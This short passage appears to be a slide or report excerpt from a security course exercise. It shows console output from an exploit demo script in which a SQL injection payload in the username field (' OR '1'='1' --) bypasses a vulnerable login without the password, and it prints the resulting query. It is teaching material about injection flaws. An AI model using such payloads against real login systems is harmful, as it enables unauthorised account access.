 Task 2, Sub-question 1: SQL injection succeeds against the vulnerable login
$ php tests/exploit_demo.php
Actual SQL sent to database:
SELECT * FROM users WHERE username = 'student1@local.edu' OR '1'='1' -- ' AND password_hash =
'f92635c3a63b71967c7e2282cb036ef2'
RESULT: LOGIN SUCCEEDED (username: student1@local.edu) -- attacker got in WITHOUT the real
password!